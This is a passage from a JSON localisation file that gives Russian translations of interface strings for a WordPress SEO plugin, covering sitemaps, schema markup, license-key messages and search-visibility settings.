Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"RSS Content":["RSS-\u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Webmaster Tools":["\u0418\u043d\u0441\u0442\u0440. \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u0430"],"Contact Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432"],"Title & Description":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Advanced":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e"],"Google Tag Manager account":["\u0423\u0447\u0451\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430 \u0442\u0435\u0433\u043e\u0432 Google"],"Item Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430"],"Profile Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044f"],"Collection Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u0438"],"Web Page":["\u0412\u0435\u0431-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"None":["\u041d\u0435\u0442"],"News Article":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u0441\u0442\u0430\u0442\u044c\u044f"],"Blog Post":["\u0417\u0430\u043f\u0438\u0441\u044c \u0431\u043b\u043e\u0433\u0430"],"Article Type":["\u0422\u0438\u043f \u0441\u0442\u0430\u0442\u044c\u0438"],"Schema Type":["\u0422\u0438\u043f Schema"],"Real Estate Listing":["\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438"],"FAQ Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432"],"Custom Fields":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f"],"Page Analysis":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"SEO Analysis":["\u0410\u043d\u0430\u043b\u0438\u0437 SEO"],"Redirects":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Internal Links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Sitemap Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Use Default Settings":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"There was an error connecting to the licensing API. Please try again later.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u043a API \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"This license key has reached the maximum number of activations. Please deactivate it from another site, or upgrade your license to continue receiving automatic updates. (Error Code ZL53IPPJ80RF)":["\u042d\u0442\u043e\u0442 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0434\u043e\u0441\u0442\u0438\u0433 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0441 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f. (\u041a\u043e\u0434 \u043e\u0448\u0438\u0431\u043a\u0438 ZL53IPPJ80RF)"],"The license key provided is invalid. Please use a different key to continue receiving automatic updates.":["\u0412\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439 \u043a\u043b\u044e\u0447, \u0447\u0442\u043e\u0431\u044b \u0438 \u0434\u0430\u043b\u044c\u0448\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f."],"An unknown error occurred, please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Connect":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Paste your license key here":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0441\u044e\u0434\u0430"],"Your license key provides access to updates and addons.":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f\u043c."],"default":["\u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Dynamically Generate":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f"],"You can use this section to add any URLs to your sitemap which aren't a part of your WordPress installation. For example, if you have a contact form that you would like to be included on your sitemap you can enter the information manually.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0440\u0430\u0437\u0434\u0435\u043b \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043b\u044e\u0431\u044b\u0445 URL \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0447\u0430\u0441\u0442\u044c\u044e \u0432\u0430\u0448\u0435\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 WordPress. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0435\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0432\u0435\u0441\u0442\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Type to search...":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"Priority Score":["\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430"],"Exclude Posts \/ Pages":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0430\u043f\u0438\u0441\u0438\/\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Include All Post Types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Publication Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Click on the tags below to insert variables into your %1$s attribute.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 %1$s."],"Strip punctuation from image attributes":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u0438 \u0438\u0437 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Title Attribute Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"https:\/\/aioseo.com\/":["https:\/\/aioseo.com\/"],"Search Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Date Archives":["\u0410\u0440\u0445\u0438\u0432\u044b \u0434\u0430\u0442"],"Author Archives":["\u0410\u0440\u0445\u0438\u0432\u044b \u0430\u0432\u0442\u043e\u0440\u043e\u0432"],"Paginated Content":["\u041f\u0430\u0433\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Categories":["\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438"],"The fields below contain important SEO information from %1$s that may effect your site.":["\u041f\u043e\u043b\u044f \u043d\u0438\u0436\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0432\u0430\u0436\u043d\u0443\u044e SEO-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0442 %1$s, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"Nofollowed content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441 nofollow"],"Noindexed content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441 noindex"],"Fantastic! By updating to the latest version, you have access to all the latest features, bug fixes and security improvements.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u0431\u043d\u043e\u0432\u0438\u0432\u0448\u0438\u0441\u044c \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a\u043e \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u043c \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u043e\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438."],"Go to Plugins":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c"],"An update is available for %1$s. Upgrade to the latest version to receive all the latest features, bug fixes and security improvements.":["\u0414\u043b\u044f %1$s \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435\u0441\u044c \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u043e\u0432\u044b\u043c \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u043e\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438."],"Awesome! These are required for %1$s's Person schema markup.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u044b."],"Your Person Name and Image are set":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Person Name and\/or Image are blank. These values are required for %1$s's Person schema markup.":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\/\u0438\u043b\u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b. \u042d\u0442\u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u044b."],"Your Person Name and\/or Image are blank":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\/\u0438\u043b\u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Awesome! These are required for %1$s's Organization schema markup.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438."],"Your Organization Name and Logo are set":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f \u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Organization Name and\/or Logo are blank. These values are required for %1$s's Organization schema markup.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u043b\u043e\u0433\u043e\u0442\u0438\u043f \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b. \u042d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438."],"Your Organization Name and\/or Logo are blank":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f \u0438\/\u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Great! These are required for %1$s's schema markup and are often used as fallback values for various other features.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 %1$s \u0438 \u0447\u0430\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0434\u0440\u0443\u0433\u0438\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439."],"Your Site Title and Tagline are set":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u0441\u0430\u0439\u0442\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Site Title and\/or Tagline are blank. We recommend setting both of these values as %1$s requires these for various features, including our schema markup":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\/\u0438\u043b\u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0443\u0441\u0442\u044b. \u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043e\u0431\u0430 \u044d\u0442\u0438\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 %1$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0438\u0445 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043d\u0430\u0448\u0443 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443"],"Your Site Title and\/or Tagline are blank":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\/\u0438\u043b\u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b"],"Your site is set to public. Search engines will index your website and it will appear in search results.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043a\u0440\u044b\u0442 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0431\u0443\u0434\u0443\u0442 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0438 \u043e\u043d \u043f\u043e\u044f\u0432\u0438\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Your site appears in search results":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Go to Settings > Reading":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u0432 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0427\u0442\u0435\u043d\u0438\u0435"],"Your site is set to private. This means WordPress asks search engines to exclude your website from search results.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0437\u0430\u043a\u0440\u044b\u0442 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430. WordPress \u0438\u043d\u0444\u043e\u0440\u043c\u0438\u0440\u0443\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0430\u0439\u0442 \u0438\u0437 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"Your site does not appear in search results":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"The last name of the post author.":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"By allowing us to track usage data we can better help you as we will know which WordPress configurations, themes and plugins we should test.":["\u0418\u043c\u0435\u044f \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0434\u0430\u043d\u043d\u044b\u043c \u043e\u0431 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430, \u043c\u044b \u0441\u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u043d\u0435\u0441\u0442\u0438 \u0432\u0430\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u043b\u044c\u0437\u044b, \u0437\u043d\u0430\u044f, \u043f\u043e\u0434 \u043a\u0430\u043a\u0438\u0435 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 WordPress, \u0442\u0435\u043c\u044b \u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0430\u0434\u0430\u043f\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u0434."],"RSS Content Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 RSS-\u043a\u0430\u043d\u0430\u043b\u0430"],"Click here":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c"],"Learn More":["\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Local Business Schema":["Schema \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430"],"LinkedIn Post Inspector":["\u0418\u043d\u0441\u043f\u0435\u043a\u0442\u043e\u0440 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 LinkedIn"],"Go to Settings > General":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u041e\u0431\u0449\u0438\u0435"],"State":["\u0428\u0442\u0430\u0442"],"Local Business SEO":["SEO \u0434\u043b\u044f \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430"],"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"News Sitemap":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Publish Date":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"URL":["URL"],"Access our Premium Support":["\u041f\u0440\u0435\u043c\u0438\u0443\u043c-\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"RSS Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS"],"Not Really...":["\u041d\u0435 \u0441\u043e\u0432\u0441\u0435\u043c..."],"Yes I love it":["\u0414\u0430, \u043c\u043d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f"],"Keywords":["\u041a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Not Installed":["\u041d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d"],"Priority Support":["\u041f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Posts, Pages, Categories and Tags only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0438 \u043c\u0435\u0442\u043a\u0438"],"Not Available":["\u041d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e"],"WooCommerce Products only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0442\u043e\u0432\u0430\u0440\u044b WooCommerce"],"Posts, Pages, custom Post Types + Categories, Tags and custom Taxonomies":["\u0417\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 + \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Complete Support":["\u041f\u043e\u043b\u043d\u0430\u044f 